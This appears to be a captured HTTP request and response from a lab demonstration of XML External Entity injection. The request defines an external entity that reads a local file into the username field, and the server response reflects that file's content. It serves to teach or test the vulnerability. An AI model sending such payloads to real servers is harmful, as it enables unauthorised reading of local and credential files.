 Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE information [
<!ENTITY x SYSTEM "test.txt">
]>
<information
  <username>&x;</username>
  <email>b</email>
</information>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 03 Mar 2018 16:08:37 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 33
Connection: close
Content-Type: text/html
name : Being Hacked ...
email : b
读取到txt的内容